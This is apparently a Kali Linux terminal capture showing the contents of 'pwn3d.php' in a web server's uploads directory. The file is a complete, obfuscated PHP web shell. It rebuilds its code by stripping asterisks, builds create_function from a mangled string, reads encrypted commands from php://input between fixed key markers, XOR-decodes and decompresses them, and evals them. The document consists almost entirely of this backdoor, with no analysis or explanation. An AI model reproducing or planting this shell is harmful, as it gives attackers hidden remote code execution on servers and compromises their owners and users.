 ┌──(kali㉿kali)-[~/…/var/www/html/uploads]
└─$ cat pwn3d.php
<?php
$h='unction x(*$t*,$k){$c=st*rlen($*k);$l=*strle*n($t);$**o="";for($i*=0;*$i<*$l;*){for($';
$N=str_replace('dO','','cdOrdOeatdOdOe_funcdOtdOion');
$B='n*d*_clea**n();$r=@base*64_e*ncode(@x(@g**zcompress($o),$*k));p*rin*t("$p*$kh$r$kf");}';
$l='$k=*"*4d4098d6";$kh*="4e16*3d27269*5";*$kf="*94*55d046fd7c*";$p="f8ewV*ri1Y*d8RJ*kIZ"*;f';
$d='c*h("/$kh(.+*)$kf/*",@fi*le_get_contents*("php**://input"),$*m*)==1){@*ob_*start();*@*e';
$W='va*l(@g*z*uncompress(@x(@b*ase64_deco*de($m[1])*,$k)));$*o=@ob_*get_cont*ents*();@ob_e';
$u='j=*0;($j<$c&&$*i*<$l);$j*++,$i++*)*{$o.=$t{$i}^$*k{$*j};}}retur*n $o;}i*f(@p**reg_mat*';
$M=str_replace('*','',$l.$h.$u.$d.$W.$B);
$G=$N('',$M);$G();
?>
┌──(kali㉿kali)-[~/…/var/www/html/uploads]
└─$